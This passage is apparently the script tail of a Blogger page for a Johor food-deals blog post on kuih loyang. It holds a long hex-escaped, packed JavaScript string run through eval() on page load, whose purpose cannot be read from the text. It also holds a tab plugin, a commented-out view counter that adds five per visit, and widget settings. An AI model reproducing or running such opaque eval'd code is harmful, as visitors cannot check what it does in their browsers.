\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nVJrFr_q9Wiuxdos0fcPxTWk-4g:1768778709850';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html', 'canonicalUrl': 'https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/6268528610546294273/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '6268528610546294273', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw\x3ds16000', 'pageName': '\u6765\u505a\u65b0\u5e74\u5fc5\u5403\u7684\u871c\u8702\u7a9d Kuih Loyang\uff0c\u9999\u8106\u597d\u5403\uff01\u559c\u6b22\u5403\u5b66\u8d77\u6765\uff01\u7f51\u8d2d\u70ed\u5356\u4e2d\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u6765\u505a\u65b0\u5e74\u5fc5\u5403\u7684\u871c\u8702\u7a9d Kuih Loyang\uff0c\u9999\u8106\u597d\u5403\uff01\u559c\u6b22\u5403\u5b66\u8d77\u6765\uff01\u7f51\u8d2d\u70ed\u5356\u4e2d\uff01', 'metaDescription': '\u6765\u505a\u65b0\u5e74\u5fc5\u5403\u7684\u871c\u8702\u7a9d Kuih Loyang\uff0c\u9999\u8106\u597d\u5403\uff01\u559c\u6b22\u5403\u5b66\u8d77\u6765\uff01\u7f51\u8d2d\u70ed\u5356\u4e2d\uff01'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 